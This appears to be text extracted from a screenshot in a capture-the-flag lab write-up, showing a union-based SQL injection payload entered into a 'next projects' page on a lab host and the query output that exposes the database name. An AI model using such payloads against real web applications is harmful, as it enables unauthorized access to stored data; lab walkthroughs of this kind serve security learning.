 blog.literal.hmv/next_projects_to_do.php
5
Well, MsBlank. Here we are, check it!
' union select 1,2,database(),4,5-- -
Query by Status
ID Name Creation Date When is it done? Status
1 2 blog 4 5
Dashboard Sign Out